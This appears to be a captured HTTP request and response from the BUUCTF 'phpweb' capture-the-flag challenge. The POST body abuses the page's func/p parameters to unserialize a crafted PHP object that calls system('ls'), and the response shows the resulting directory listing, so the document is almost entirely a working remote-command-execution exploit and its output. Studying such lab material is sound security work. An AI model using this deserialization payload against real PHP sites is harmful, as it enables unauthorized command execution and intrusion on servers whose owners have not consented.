 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: a824e789-b177-4bd4-8308-f778aaa29ac3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://a824e789-b177-4bd4-8308-f778aaa29ac3.node3.buuoj.cn/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin: http://a824e789-b177-4bd4-8308-f778aaa29ac3.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
Response
Raw Headers Hex HTML Render
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bg.jpg
index.php
index.php</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>